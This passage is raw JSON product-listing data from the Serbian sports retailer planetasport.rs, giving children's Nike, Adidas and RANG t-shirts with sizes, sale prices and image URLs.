F251B01-10D#6"}]},{"matched_terms":[],"labels":[],"data":{"id":"1682174","url":"https:\/\/planetasport.rs\/rang-majica-kratak-rukav-cassius-bg-s251b02-01d.html","size":"10","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s251b02-01d.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s251b02-01d_1.jpg?v=ba3253c49d","gallery_360":"","description":"","product_labels":[],"group_ids":["24808","24604","24841"],"price":1499.98,"price_old":2499.98,"price_extra":1499.98,"variation_id":"1682153","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-01D#10","is_slotted":false,"variations":[{"data":{"size":"10","price":1499.98,"price_old":2499.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1682153","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-01D#10"},{"data":{"size":"12","price":1499.98,"price_old":2499.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1682159","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-01D#12"},{"data":{"size":"8","price":1499.98,"price_old":2499.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1682147","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-01D#8"},{"data":{"size":"6","price":1499.98,"price_old":2499.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1682141","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-01D#6"}]},{"matched_terms":[],"labels":[],"data":{"id":"1660609","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-tee-jdi-hbr-bg-hm5844-425.html","size":"XL","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/m\/hm5844-425.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/m\/hm5844-425_1.jpg?v=37736653e8","gallery_360":"","description":"","product_labels":[],"group_ids":["24808","24604","24841"],"price":2499.98,"price_old":3099.99,"price_extra":2499.98,"variation_id":"1660600","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-425#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":2499.98,"price_old":3099.99,"price_extra":2499.98,"deactivated":false,"variation_id":"1660600","sort_range_price":1999.99,"special_price_extra":1999.99},"value":"NIKE Majica kratak rukav nsw tee jdi hbr BG - HM5844-425#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1838198","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-si-graphic-tee-bg-hm4338-010.html","size":"XL","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/m\/hm4338-010.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/m\/hm4338-010_1.jpg?v=343768ad7f","gallery_360":"","description":"","product_labels":[],"group_ids":["24808","24604","24841"],"price":3039.99,"price_old":3799.99,"price_extra":3039.99,"variation_id":"1838183","sort_range_price":2431.99,"special_price_extra":2431.99},"value":"NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-010#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":3039.99,"price_old":3799.99,"price_extra":3039.99,"deactivated":false,"variation_id":"1838183","sort_range_price":2431.99,"special_price_extra":2431.99},"value":"NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-010#XL"},{"data":{"size":"S","price":3039.99,"price_old":3799.99,"price_extra":3039.99,"deactivated":false,"variation_id":"1838180","sort_range_price":2431.99,"special_price_extra":2431.99},"value":"NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-010#S"},{"data":{"size":"XS","price":3039.99,"price_old":3799.99,"price_extra":3039.99,"deactivated":false,"variation_id":"1838186","sort_range_price":2431.99,"special_price_extra":2431.99},"value":"NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-010#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1682228","url":"https:\/\/planetasport.rs\/rang-majica-kratak-rukav-cassius-bg-s251b02-14d.html","size":"12","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s251b02-14d.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s251b02-14d_1.jpg?v=edd9aa332d","gallery_360":"","deactivated":false,"description":"","product_labels":[],"group_ids":["24604","24808","24841"],"price":1499.98,"price_old":2499.98,"price_extra":1499.98,"variation_id":"1682213","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-14D#12","is_slotted":false,"variations":[{"data":{"size":"12","price":1499.98,"price_old":2499.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1682213","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-14D#12"},{"data":{"size":"8","price":1499.98,"price_old":2499.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1682201","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-14D#8"},{"data":{"size":"6","price":1499.98,"price_old":2499.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1682195","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-14D#6"},{"data":{"size":"10","price":1499.98,"price_old":2499.98,"price_extra":1499.98,"deactivated":false,"variation_id":"1682207","sort_range_price":1199.99,"special_price_extra":1199.99},"value":"RANG Majica kratak rukav cassius\u00a0 BG - S251B02-14D#10"}]},{"matched_terms":[],"labels":[],"data":{"id":"1858256","url":"https:\/\/planetasport.rs\/rang-majica-dug-rukav-tamia-gg-f251g01-16d.html","size":"8","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f251g01-16d.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f251g01-16d_1.jpg?v=b5a523dad4","gallery_360":"","description":"","product_labels":[],"group_ids":["24619","24808","24604","24841","24562","24622"],"price":1379.99,"price_old":2299.98,"price_extra":1379.99,"variation_id":"1858250","sort_range_price":1103.99,"special_price_extra":1103.99},"value":"RANG Majica dug rukav tamia GG - F251G01-16D#8","is_slotted":false,"variations":[{"data":{"size":"8","price":1379.99,"price_old":2299.98,"price_extra":1379.99,"deactivated":false,"variation_id":"1858250","sort_range_price":1103.99,"special_price_extra":1103.99},"value":"RANG Majica dug rukav tamia GG - F251G01-16D#8"},{"data":{"size":"10","price":1379.99,"price_old":2299.98,"price_extra":1379.99,"deactivated":false,"variation_id":"1858211","sort_range_price":1103.99,"special_price_extra":1103.99},"value":"RANG Majica dug rukav tamia GG - F251G01-16D#10"},{"data":{"size":"12","price":1379.99,"price_old":2299.98,"price_extra":1379.99,"deactivated":false,"variation_id":"1858217","sort_range_price":1103.99,"special_price_extra":1103.99},"value":"RANG Majica dug rukav tamia GG - F251G01-16D#12"},{"data":{"size":"6","price":1379.99,"price_old":2299.98,"price_extra":1379.99,"deactivated":false,"variation_id":"1858244","sort_range_price":1103.99,"special_price_extra":1103.99},"value":"RANG Majica dug rukav tamia GG - F251G01-16D#6"}]},{"matched_terms":[],"labels":[],"data":{"id":"1568078","url":"https:\/\/planetasport.rs\/rang-majica-dug-rukav-dexter-bg-f241b01-14d.html","size":"6","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f241b01-14d.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f241b01-14d_1.jpg?v=d4a0fa6947","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24808","24841","24604"],"price":1124.98,"price_old":2499.98,"price_extra":1124.98,"variation_id":"1568045","sort_range_price":899.99,"special_price_extra":899.99},"value":"RANG Majica dug rukav dexter BG - F241B01-14D#6","is_slotted":false,"variations":[{"data":{"size":"6","price":1124.98,"price_old":2499.98,"price_extra":1124.98,"deactivated":false,"variation_id":"1568045","sort_range_price":899.99,"special_price_extra":899.99},"value":"RANG Majica dug rukav dexter BG - F241B01-14D#6"},{"data":{"size":"10","price":1124.98,"price_old":2499.98,"price_extra":1124.98,"deactivated":false,"variation_id":"1568057","sort_range_price":899.99,"special_price_extra":899.99},"value":"RANG Majica dug rukav dexter BG - F241B01-14D#10"},{"data":{"size":"8","price":1124.98,"price_old":2499.98,"price_extra":1124.98,"deactivated":false,"variation_id":"1568051","sort_range_price":899.99,"special_price_extra":899.99},"value":"RANG Majica dug rukav dexter BG - F241B01-14D#8"},{"data":{"size":"12","price":1124.98,"price_old":2499.98,"price_extra":1124.98,"deactivated":false,"variation_id":"1568063","sort_range_price":899.99,"special_price_extra":899.99},"value":"RANG Majica dug rukav dexter BG - F241B01-14D#12"}]},{"matched_terms":[],"labels":[],"data":{"id":"1838117","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-si-graphic-tee-bg-hm4338-386.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/m\/hm4338-386.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/m\/hm4338-386_1.jpg?v=74374240fe","gallery_360":"","deactivated":false,"description":"","product_labels":[],"group_ids":["24604","24808","24841"],"price":3039.99,"price_old":3799.99,"price_extra":3039.99,"variation_id":"1838096","sort_range_price":2431.99,"special_price_extra":2431.99},"value":"NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-386#M","is_slotted":false,"variations":[{"data":{"size":"M","price":3039.99,"price_old":3799.99,"price_extra":3039.99,"deactivated":false,"variation_id":"1838096","sort_range_price":2431.99,"special_price_extra":2431.99},"value":"NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-386#M"},{"data":{"size":"XS","price":3039.99,"price_old":3799.99,"price_extra":3039.99,"deactivated":false,"variation_id":"1838105","sort_range_price":2431.99,"special_price_extra":2431.99},"value":"NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-386#XS"},{"data":{"size":"XL","price":3039.99,"price_old":3799.99,"price_extra":3039.99,"deactivated":false,"variation_id":"1838102","sort_range_price":2431.99,"special_price_extra":2431.99},"value":"NIKE Majica kratak rukav nsw si graphic tee BG - HM4338-386#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1838063","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-tee-boxy-break-dance-bg-hv5214-100.html","size":"L","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/v\/hv5214-100.jpg","deactivated":false,"gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/v\/hv5214-100_1.jpg?v=32808beac0","product_labels":[],"group_ids":["24604","24808","24841"],"price":2719.99,"price_old":3399.99,"price_extra":2719.99,"variation_id":"1838039","sort_range_price":2175.99,"special_price_extra":2175.99},"value":"NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-100#L","is_slotted":false,"variations":[{"data":{"size":"L","price":2719.99,"price_old":3399.99,"deactivated":false,"price_extra":2719.99,"variation_id":"1838039","sort_range_price":2175.99,"special_price_extra":2175.99},"value":"NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-100#L"},{"data":{"size":"XL","price":2719.99,"price_old":3399.99,"deactivated":false,"price_extra":2719.99,"variation_id":"1838048","sort_range_price":2175.99,"special_price_extra":2175.99},"value":"NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-100#XL"},{"data":{"size":"M","price":2719.99,"price_old":3399.99,"deactivated":false,"price_extra":2719.99,"variation_id":"1838042","sort_range_price":2175.99,"special_price_extra":2175.99},"value":"NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-100#M"},{"data":{"size":"S","price":2719.99,"price_old":3399.99,"deactivated":false,"price_extra":2719.99,"variation_id":"1838045","sort_range_price":2175.99,"special_price_extra":2175.99},"value":"NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-100#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1838171","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-tee-boxy-break-dance-bg-hv5214-411.html","size":"XL","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/v\/hv5214-411.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/v\/hv5214-411_1.jpg?v=40da39c40a","product_labels":[],"group_ids":["24604","24808","24841"],"price":2719.99,"price_old":3399.99,"price_extra":2719.99,"variation_id":"1838156","sort_range_price":2175.99,"special_price_extra":2175.99},"value":"NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-411#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":2719.99,"price_old":3399.99,"deactivated":false,"price_extra":2719.99,"variation_id":"1838156","sort_range_price":2175.99,"special_price_extra":2175.99},"value":"NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-411#XL"},{"data":{"size":"L","price":2719.99,"price_old":3399.99,"deactivated":false,"price_extra":2719.99,"variation_id":"1838147","sort_range_price":2175.99,"special_price_extra":2175.99},"value":"NIKE Majica kratak rukav nsw tee boxy break dance BG - HV5214-411#L"}]},{"matched_terms":[],"labels":[],"data":{"id":"1697639","url":"https:\/\/planetasport.rs\/adidas-majica-kratak-rukav-jg-animal-logo-gg-ji6731.html","size":"164","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/i\/ji6731.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/i\/ji6731_1.jpg?v=fa7fa22f74","gallery_360":"","description":"","product_labels":[],"group_ids":["24619","24808","24604","24841","24562","24622"],"price":2249.98,"price_old":2399.98,"price_extra":2249.98,"variation_id":"1697630","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"ADIDAS Majica kratak rukav jg animal logo GG - JI6731#164","is_slotted":false,"variations":[{"data":{"size":"164","price":2249.98,"price_old":2399.98,"price_extra":2249.98,"deactivated":false,"variation_id":"1697630","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"ADIDAS Majica kratak rukav jg animal logo GG - JI6731#164"},{"data":{"size":"152","price":2249.98,"price_old":2399.98,"price_extra":2249.98,"deactivated":false,"variation_id":"1697624","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"ADIDAS Majica kratak rukav jg animal logo GG - JI6731#152"},{"data":{"size":"140","price":2249.98,"price_old":2399.98,"price_extra":2249.98,"deactivated":false,"variation_id":"1697618","sort_range_price":1799.99,"special_price_extra":1799.99},"value":"ADIDAS Majica kratak rukav jg animal logo GG - JI6731#140"}]},{"matched_terms":[],"labels":[],"data":{"id":"1568186","url":"https:\/\/planetasport.rs\/rang-majica-dug-rukav-johana-gg-f241g02-46d.html","size":"8","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f241g02-46d.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f241g02-46d_1.jpg?v=5fdb8f663c","gallery_360":"","description":"","product_labels":[],"group_ids":["24619","24808","24604","24841","24562","24622"],"price":1124.98,"price_old":2299.98,"price_extra":1124.98,"variation_id":"1568159","sort_range_price":899.99,"special_price_extra":899.99},"value":"RANG Majica dug rukav johana GG - F241G02-46D#8","is_slotted":false,"variations":[{"data":{"size":"8","price":1124.98,"price_old":2299.98,"price_extra":1124.98,"deactivated":false,"variation_id":"1568159","sort_range_price":899.99,"special_price_extra":899.99},"value":"RANG Majica dug rukav johana GG - F241G02-46D#8"},{"data":{"size":"10","price":1124.98,"price_old":2299.98,"price_extra":1124.98,"deactivated":false,"variation_id":"1568165","sort_range_price":899.99,"special_price_extra":899.99},"value":"RANG Majica dug rukav johana GG - F241G02-46D#10"}]},{"matched_terms":[],"labels":[],"data":{"id":"1548888","url":"https:\/\/planetasport.rs\/adidas-majica-kratak-rukav-adidas-x-star-wars-young-jedi-tee-bp-it8785.html","size":"128","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/i\/t\/it8785.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/i\/t\/it8785_1.jpg?v=7b4fb58850","product_labels":[],"group_ids":["24604","24808","24841"],"price":2124.98,"price_old":3599.99,"price_extra":2124.98,"variation_id":"1548861","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"ADIDAS Majica kratak rukav adidas x star wars young jedi tee BP - IT8785#128","is_slotted":false,"variations":[{"data":{"size":"128","price":2124.98,"price_old":3599.99,"deactivated":false,"price_extra":2124.98,"variation_id":"1548861","sort_range_price":1699.99,"special_price_extra":1699.99},"value":"ADIDAS Majica kratak rukav adidas x star wars young jedi tee BP - IT8785#128"}]},{"matched_terms":[],"labels":[],"data":{"id":"1682390","url":"https:\/\/planetasport.rs\/rang-majica-kratak-rukav-shannon-gg-s251g01-46d.html","size":"10","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s251g01-46d.jpg","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s251g01-46d_1.jpg?v=0a8dd2094a","description":"","product_labels":[],"group_ids":["24604","24622","24808","24619","24841","24562"],"price":1249.98,"price_old":2299.98,"price_extra":1249.98,"variation_id":"1682369","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav shannon GG - S251G01-46D#10","is_slotted":false,"variations":[{"data":{"size":"10","price":1249.98,"price_old":2299.98,"deactivated":false,"price_extra":1249.98,"variation_id":"1682369","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav shannon GG - S251G01-46D#10"},{"data":{"size":"12","price":1249.98,"price_old":2299.98,"deactivated":false,"price_extra":1249.98,"variation_id":"1682375","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav shannon GG - S251G01-46D#12"},{"data":{"size":"8","price":1249.98,"price_old":2299.98,"deactivated":false,"price_extra":1249.98,"variation_id":"1682363","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav shannon GG - S251G01-46D#8"},{"data":{"size":"6","price":1249.98,"price_old":2299.98,"deactivated":false,"price_extra":1249.98,"variation_id":"1682357","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav shannon GG - S251G01-46D#6"}]},{"matched_terms":[],"labels":[],"data":{"id":"1640067","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-tee-futura-hbr-bg-fz5178-657.html","size":"S","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/z\/fz5178-657.jpg","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/z\/fz5178-657_1.jpg?v=6cf698ab69","gallery_360":"","deactivated":false,"description":"","product_labels":[],"group_ids":["24604","24808","24841"],"price":2749.98,"price_old":3099.99,"price_extra":2749.98,"variation_id":"1640049","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-657#S","is_slotted":false,"variations":[{"data":{"size":"S","price":2749.98,"price_old":3099.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1640049","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-657#S"},{"data":{"size":"XL","price":2749.98,"price_old":3099.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1640058","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee futura hbr BG - FZ5178-657#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1858310","url":"https:\/\/planetasport.rs\/rang-majica-dug-rukav-tamia-gg-f251g01-30d.html","size":"10","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f251g01-30d.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f251g01-30d_1.jpg?v=0345f48c1a","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24808","24619","24841","24562","24622","24604"],"price":1379.99,"price_old":2299.98,"price_extra":1379.99,"variation_id":"1858265","sort_range_price":1103.99,"special_price_extra":1103.99},"value":"RANG Majica dug rukav tamia GG - F251G01-30D#10","is_slotted":false,"variations":[{"data":{"size":"10","price":1379.99,"price_old":2299.98,"price_extra":1379.99,"deactivated":false,"variation_id":"1858265","sort_range_price":1103.99,"special_price_extra":1103.99},"value":"RANG Majica dug rukav tamia GG - F251G01-30D#10"},{"data":{"size":"8","price":1379.99,"price_old":2299.98,"price_extra":1379.99,"deactivated":false,"variation_id":"1858304","sort_range_price":1103.99,"special_price_extra":1103.99},"value":"RANG Majica dug rukav tamia GG - F251G01-30D#8"},{"data":{"size":"12","price":1379.99,"price_old":2299.98,"price_extra":1379.99,"deactivated":false,"variation_id":"1858271","sort_range_price":1103.99,"special_price_extra":1103.99},"value":"RANG Majica dug rukav tamia GG - F251G01-30D#12"},{"data":{"size":"6","price":1379.99,"price_old":2299.98,"price_extra":1379.99,"deactivated":false,"variation_id":"1858298","sort_range_price":1103.99,"special_price_extra":1103.99},"value":"RANG Majica dug rukav tamia GG - F251G01-30D#6"}]},{"matched_terms":[],"labels":[],"data":{"id":"1682498","url":"https:\/\/planetasport.rs\/rang-majica-kratak-rukav-yolanda-gg-s251g02-102d.html","size":"12","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s251g02-102d.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s251g02-102d_1.jpg?v=31dd698fd2","product_labels":[],"group_ids":["24619","24622","24808","24562","24841","24604"],"price":1249.98,"price_old":2299.98,"price_extra":1249.98,"variation_id":"1682483","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav yolanda GG - S251G02-102D#12","is_slotted":false,"variations":[{"data":{"size":"12","price":1249.98,"price_old":2299.98,"deactivated":false,"price_extra":1249.98,"variation_id":"1682483","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav yolanda GG - S251G02-102D#12"},{"data":{"size":"10","price":1249.98,"price_old":2299.98,"deactivated":false,"price_extra":1249.98,"variation_id":"1682477","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav yolanda GG - S251G02-102D#10"},{"data":{"size":"8","price":1249.98,"price_old":2299.98,"deactivated":false,"price_extra":1249.98,"variation_id":"1682471","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav yolanda GG - S251G02-102D#8"},{"data":{"size":"6","price":1249.98,"price_old":2299.98,"deactivated":false,"price_extra":1249.98,"variation_id":"1682465","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav yolanda GG - S251G02-102D#6"}]},{"matched_terms":[],"labels":[],"data":{"id":"1694706","url":"https:\/\/planetasport.rs\/adidas-majica-kratak-rukav-j-tr-es-cam-te-bg-ji6108.html","size":"152","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/i\/ji6108.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/i\/ji6108_1.jpg?v=4f6e5ffdf3","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24808","24841","24604"],"price":2749.98,"price_old":2999.99,"price_extra":2749.98,"variation_id":"1694691","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6108#152","is_slotted":false,"variations":[{"data":{"size":"152","price":2749.98,"price_old":2999.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1694691","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6108#152"},{"data":{"size":"176","price":2749.98,"price_old":2999.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1694703","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6108#176"},{"data":{"size":"128","price":2749.98,"price_old":2999.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1694679","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6108#128"},{"data":{"size":"140","price":2749.98,"price_old":2999.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1694685","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6108#140"},{"data":{"size":"164","price":2749.98,"price_old":2999.99,"price_extra":2749.98,"deactivated":false,"variation_id":"1694697","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"ADIDAS Majica kratak rukav j  tr-es cam te BG - JI6108#164"}]},{"matched_terms":[],"labels":[],"data":{"id":"1680775","url":"https:\/\/planetasport.rs\/nike-majica-kratak-rukav-nsw-tee-boxy-scooter-bg-hq3239-063.html","size":"L","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/q\/hq3239-063.jpg","deactivated":false,"gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/q\/hq3239-063_1.jpg?v=f4a9b0b42f","product_labels":[],"group_ids":["24604","24808","24841"],"price":2749.98,"price_old":3299.99,"price_extra":2749.98,"variation_id":"1680763","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee boxy scooter BG - HQ3239-063#L","is_slotted":false,"variations":[{"data":{"size":"L","price":2749.98,"price_old":3299.99,"deactivated":false,"price_extra":2749.98,"variation_id":"1680763","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee boxy scooter BG - HQ3239-063#L"},{"data":{"size":"XL","price":2749.98,"price_old":3299.99,"deactivated":false,"price_extra":2749.98,"variation_id":"1680766","sort_range_price":2199.98,"special_price_extra":2199.98},"value":"NIKE Majica kratak rukav nsw tee boxy scooter BG - HQ3239-063#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1467625","url":"https:\/\/planetasport.rs\/majica-kratak-rukav-tiffany-gg-s241g03-46d.html","size":"8","akcija":"HIT CENA","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s241g03-46d.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s241g03-46d_1.jpg?v=5a80a70b7f","product_labels":[],"group_ids":["24619","24622","24808","24562","24841","24604"],"price":1249.98,"price_old":2299.98,"price_extra":1249.98,"variation_id":"1467598","sort_range_price":999.99,"special_price_extra":999.99},"value":"RANG Majica kratak rukav tiffany GG - 